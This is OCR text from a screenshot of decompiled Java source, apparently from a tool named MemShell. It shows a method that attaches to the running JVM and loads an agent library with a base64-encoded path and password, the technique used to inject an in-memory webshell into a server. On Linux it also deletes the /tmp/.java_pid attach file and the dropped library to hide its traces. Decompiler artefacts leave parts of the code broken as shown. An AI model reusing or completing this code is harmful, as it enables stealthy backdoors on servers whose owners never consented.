 MemShell.java × ServerDetector.java ×
253
254 public void doAgentShell(boolean antiAgent)
255 throws Exception
256 {
257 Class VirtualMachineCls = ClassLoader.getSystemClassLoader().loadClass( name: "com.sun.tools.attach.VirtualMachine");
258 Method attachMethod = VirtualMachineCls.getDeclaredMethod( name: "attach", new Class[] {
259 java/lang/String
260 });
261 Method loadAgentMethod = VirtualMachineCls.getDeclaredMethod( name: "loadAgent", new Class[] {
262 java/lang/String, java/lang/String
263 });
264 Object obj = attachMethod.invoke(VirtualMachineCls, new Object[] {
265 getCurrentPID()
266 });
267 loadAgentMethod.invoke(obj, new Object[] {
268 libPath, (new StringBuilder()).append(base64encode(path)).append("|").append(base64encode(password)).toString()
269 });
270 String osInfo = System.getProperty("os.name").toLowerCase();
271 if (osInfo.indexOf("windows") < 0 && osInfo.indexOf("winnt") < 0 && osInfo.indexOf("linux") >= 0 && antiAgent)
272 {
273 String fileName = (new StringBuilder()).append("/tmp/.java_pid").append(getCurrentPID()).toString();
274 (new File(fileName)).delete();
275 }
276 (new File(libPath)).delete();
277 break MISSING_BLOCK_LABEL_281;
278 Exception e;
279 e;
280 e.printStackTrace();
281 (new File(libPath)).delete();
282 break MISSING_BLOCK_LABEL_281;
283 Error error;
284 error;
285 error.printStackTrace();
286 (new File(libPath)).delete();
287 break MISSING_BLOCK_LABEL_281;
288 Exception exception;
289 exception;